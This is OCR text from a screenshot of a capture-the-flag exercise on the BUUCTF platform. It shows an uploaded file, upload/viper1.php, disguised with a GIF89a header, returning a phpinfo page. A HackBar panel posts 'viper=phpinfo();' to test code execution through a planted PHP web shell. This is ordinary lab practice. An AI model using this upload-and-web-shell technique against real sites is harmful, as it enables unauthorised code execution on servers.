 89c208aa-f45d-4bb5-840a-3d0b11cf4847.node4.buuoj.cn:81/upload/viper1.php
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测
GIF89a
PHP Version 5.2.17
php
System Windows NT OUT 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://89c208aa-f45d-4bb5-840a-3d0b11cf4847.node4.buuoj.cn:81/upload/viper1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
viper=phpinfo();